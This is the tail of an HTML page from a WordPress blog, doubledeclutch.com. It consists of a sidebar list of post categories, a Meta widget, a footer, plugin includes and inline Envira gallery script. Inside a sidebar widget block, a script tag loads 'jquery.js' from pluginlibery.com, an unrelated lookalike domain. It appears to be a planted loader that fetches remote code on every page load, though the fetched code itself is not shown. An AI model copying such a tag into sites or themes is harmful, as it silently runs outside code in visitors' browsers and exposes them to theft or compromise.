					<li class="cat-item cat-item-1235"><a href="https://www.doubledeclutch.com/?cat=1235">Book Worm</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.doubledeclutch.com/?cat=4">Brave New World</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://www.doubledeclutch.com/?cat=1542">Bridgehampton Guy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.doubledeclutch.com/?cat=11">Cool Stuff</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://www.doubledeclutch.com/?cat=1561">Cotton Balls</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.doubledeclutch.com/?cat=1453">Crackers</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.doubledeclutch.com/?cat=1528">Creeksider</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.doubledeclutch.com/?cat=92">From A Continental Correspondent</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.doubledeclutch.com/?cat=75">From A Special Correspondent</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.doubledeclutch.com/?cat=297">Guest List</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://www.doubledeclutch.com/?cat=1554">Inside the Box</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://www.doubledeclutch.com/?cat=1546">Kensington Gore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.doubledeclutch.com/?cat=15">Mamma Mia!</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://www.doubledeclutch.com/?cat=1669">My Big Year</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.doubledeclutch.com/?cat=13">Nostalgia</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.doubledeclutch.com/?cat=815">Notes from the Cellar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.doubledeclutch.com/?cat=21">Obituary</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.doubledeclutch.com/?cat=14">Oh Dear&#8230;..</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.doubledeclutch.com/?cat=54">Race Reflections</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.doubledeclutch.com/?cat=36">Rare and Interesting</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.doubledeclutch.com/?cat=12">Real Men</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.doubledeclutch.com/?cat=3">Sermon</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.doubledeclutch.com/?cat=156">The Big Figure</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.doubledeclutch.com/?cat=8">The Blink of An Eye</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://www.doubledeclutch.com/?cat=1697">The Deep North West</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://www.doubledeclutch.com/?cat=1524">The Engine Room</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.doubledeclutch.com/?cat=804">The Focal Point</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.doubledeclutch.com/?cat=952">The Golden State Correspondent</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.doubledeclutch.com/?cat=1062">The Moment</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.doubledeclutch.com/?cat=644">The Social Pages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.doubledeclutch.com/?cat=17">Trumpet Blowing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.doubledeclutch.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.doubledeclutch.com/?cat=1246">Vue de l&#039;autre côté de la Manche</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.doubledeclutch.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='envira-gallery-lite-style-css' href='https://www.doubledeclutch.com/wp-content/plugins/envira-gallery-lite/assets/css/envira.css?ver=1.8.8' type='text/css' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-lite-lazyload-css' href='https://www.doubledeclutch.com/wp-content/plugins/envira-gallery-lite/assets/css/responsivelyLazy.css?ver=1.8.8' type='text/css' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-lite-fancybox-css' href='https://www.doubledeclutch.com/wp-content/plugins/envira-gallery-lite/assets/css/fancybox.css?ver=1.8.8' type='text/css' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-lite-jgallery-css' href='https://www.doubledeclutch.com/wp-content/plugins/envira-gallery-lite/assets/css/justifiedGallery.css?ver=1.8.8' type='text/css' media='all' property="stylesheet" />
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="envira-gallery-lite-script-js-extra">
/* <![CDATA[ */
var envira_lazy_load = ["true"];
var envira_lazy_load_initial = ["false"];
var envira_lazy_load_delay = ["500"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/envira-gallery-lite/assets/js/min/envira-min.js?ver=1.8.8" id="envira-gallery-lite-script-js"></script>
<script defer type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711034587" id="akismet-frontend-js"></script>

		<script type="text/javascript">
			var envira_galleries = [],envira_gallery_images = [],envira_isotopes = [],envira_isotopes_config = [];jQuery(document).ready(function($){var envira_container_23126 = '';function envira_album_lazy_load_image( $id ) {var responsivelyLazy = window.responsivelyLazy;responsivelyLazy.run('#envira-gallery-'+ $id);}envira_isotopes_config['23126'] = {itemSelector: '.envira-gallery-item',masonry: {columnWidth: '.envira-gallery-item'}};envira_isotopes['23126'] = envira_container_23126= $('#envira-gallery-23126').masonry(envira_isotopes_config['23126']);$('#envira-gallery-23126').on( 'layoutComplete',function( event, laidOutItems ) {envira_album_lazy_load_image(23126);$(window).scroll(function(event){envira_album_lazy_load_image(23126);});});$( document ).on( "envira_pagination_ajax_load_completed", function() {$('#envira-gallery-23126').on( 'layoutComplete',function( event, laidOutItems ) {envira_album_lazy_load_image(23126);$(window).scroll(function(event){envira_album_lazy_load_image(23126);});});});envira_isotopes['23126'].enviraImagesLoaded().done(function() {envira_isotopes['23126'].masonry('layout');}).progress(function() {envira_isotopes['23126'].masonry('layout');});envira_container_23126 = $('#envira-gallery-23126').enviraImagesLoaded( function() {$('.envira-gallery-item img').fadeTo( 'slow', 1 );});envira_gallery_options = {padding: 15,cyclic: true,titlePosition: 'float',margin: 60,arrows: 1,aspectRatio: 1,loop: 1,mouseWheel: 1,preload: 1,openEffect: 'fade',closeEffect: 'fade',nextEffect: 'fade',prevEffect: 'fade',tpl: {wrap : '<div class="envirabox-wrap" tabIndex="-1"><div class="envirabox-skin envirabox-theme-base"><div class="envirabox-outer"><div class="envirabox-inner"><div class="envirabox-position-overlay envira-gallery-top-left"></div><div class="envirabox-position-overlay envira-gallery-top-right"></div><div class="envirabox-position-overlay envira-gallery-bottom-left"></div><div class="envirabox-position-overlay envira-gallery-bottom-right"></div></div></div></div></div>',image: '<img class="envirabox-image" src="{href}" alt="" data-envira-title="" data-envira-caption="" data-envira-index="" data-envira-data="" />',iframe : '<iframe id="envirabox-frame{rnd}" name="envirabox-frame{rnd}" class="envirabox-iframe" frameborder="0" vspace="0" hspace="0" allowtransparency="true" wekitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',error: '<p class="envirabox-error">The requested content cannot be loaded.&lt;br/&gt;Please try again later.&lt;/p&gt;',closeBtn : '<a title="Close" class="envirabox-item envirabox-close" href="#"></a>',next : '<a title="Next" class="envirabox-nav envirabox-next envirabox-arrows-inside" href="#"><span></span></a>',prev : '<a title="Previous" class="envirabox-nav envirabox-prev envirabox-arrows-inside" href="#"><span></span></a>'},helpers: {title: {type: 'float'},},beforeLoad: function(){this.title = $(this.element).attr('data-envira-caption');},afterLoad: function(){$('envirabox-overlay-fixed').on({'touchmove' : function(e){e.preventDefault();}});},beforeShow: function(){$(window).on({'resize.envirabox' : function(){$.envirabox.update();}});if ( typeof this.element === 'undefined' ) {var gallery_id = this.group[ this.index ].gallery_id;var gallery_item_id = this.group[ this.index ].id;var alt = this.group[ this.index ].alt;var title = this.group[ this.index ].title;var caption = this.group[ this.index ].caption;var index = this.index;} else {var gallery_id = this.element.find('img').data('envira-gallery-id');var gallery_item_id = this.element.find('img').data('envira-item-id');var alt = this.element.find('img').attr('alt');var title = this.element.find('img').parent().attr('title');var caption = this.element.find('img').parent().data('envira-caption');var retina_image = this.element.find('img').parent().data('envira-retina');var index = this.element.find('img').data('envira-index');}this.inner.find('img').attr('alt', alt).attr('data-envira-gallery-id', gallery_id).attr('data-envira-item-id', gallery_item_id).attr('data-envira-title', title).attr('data-envira-caption', caption).attr('data-envira-index', index);if ( typeof retina_image !== 'undefined' && retina_image !== '' ) {this.inner.find('img').attr('srcset', retina_image + ' 2x');}},onStart: function(){$('#envirabox-wrap, #envirabox-wrap #envirabox-left, #envirabox-wrap #envirabox-right').swipe( {excludedElements:"label, button, input, select, textarea, .noSwipe",swipe: function(event, direction, distance, duration, fingerCount, fingerData) {if (direction === 'left') {$.envirabox.next(direction);} else if (direction === 'right') {$.envirabox.prev(direction);} else if (direction === 'up') {$.envirabox.close();}}} );},beforeClose: function(){},afterClose: function(){$(window).off('resize.envirabox');},onUpdate: function(){},onCancel: function(){},onPlayStart: function(){},onPlayEnd: function(){}};envira_galleries['23126'] = $('.envira-gallery-23126').envirabox( envira_gallery_options );});		</script>
		</body>
</html>
